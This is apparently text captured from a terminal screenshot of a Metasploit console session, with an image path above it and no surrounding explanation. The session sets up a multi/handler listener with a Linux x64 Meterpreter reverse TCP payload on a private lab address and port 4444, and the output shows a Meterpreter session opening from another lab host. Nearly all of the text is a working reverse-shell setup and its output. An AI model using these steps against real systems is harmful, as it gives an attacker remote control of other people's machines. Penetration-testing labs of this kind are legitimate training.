 ❯ msfconsole -q
msf6 > suse exploit/multi/handler
[-] Unknown command: suse. Run the help command for more
details.
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meter
preter_reverse_tcp
payload => linux/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.80.129
lhost => 192.168.80.129
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.80.129:4444
[*] Meterpreter session 1 opened (192.168.80.129:4444 ->
192.168.80.136:42706) at 2024-05-05 18:26:41 +0200